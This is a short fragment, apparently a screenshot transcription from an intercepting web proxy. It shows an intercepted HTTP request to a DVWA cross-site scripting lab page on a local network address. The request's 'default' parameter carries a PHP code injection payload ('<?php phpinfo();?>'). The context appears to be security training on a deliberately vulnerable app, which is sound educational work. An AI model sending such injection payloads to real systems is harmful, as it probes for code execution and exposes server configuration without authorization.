 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/xss_d/?default=<?php phpinfo();?> HTTP/1.1
Host: 192.168.1.239
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8